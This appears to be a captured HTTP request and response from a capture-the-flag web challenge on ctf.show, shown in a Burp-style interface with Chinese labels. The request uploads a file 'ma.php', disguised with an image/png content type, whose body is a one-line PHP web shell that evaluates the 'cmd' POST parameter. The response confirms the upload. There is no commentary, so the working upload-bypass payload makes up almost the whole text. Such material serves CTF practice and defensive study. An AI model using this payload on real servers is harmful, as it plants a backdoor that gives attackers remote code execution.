 请求
Pretty 原始 十六进制 \n ☰
1 POST /upload.php HTTP/1.1
2 Host: e4185dec-7858-4f29-a3de-1ac7504b7db0.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------54216572222359380419194​81335
9 Content-Length: 241
10 Origin: http://e4185dec-7858-4f29-a3de-1ac7504b7db0.challenge.ctf.show:8080
11 Connection: close
12 Referer: http://e4185dec-7858-4f29-a3de-1ac7504b7db0.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 -----------------------------5421657222235938041919481335
18 Content-Disposition: form-data; name="file"; filename="ma.php"
19 Content-Type: image/png
20
21 <?php eval($_POST['cmd']);?>
22 -----------------------------5421657222235938041919481335--
23
响应
Pretty 原始 十六进制 Render \n ☰
{"code":0,"msg":"upload\/ma.php"}